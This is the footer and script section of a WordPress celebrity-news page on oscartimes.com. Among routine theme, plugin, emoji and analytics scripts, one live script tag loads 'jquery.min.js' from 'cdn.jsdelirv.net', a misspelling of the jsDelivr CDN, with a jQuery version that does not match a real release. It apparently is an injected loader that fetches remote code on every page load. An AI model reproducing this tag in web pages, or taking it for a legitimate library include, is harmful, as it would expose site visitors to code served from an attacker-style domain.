                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/2455/rihannas-most-daring-maternity-outfits-during-her-pregnancy","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2455","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
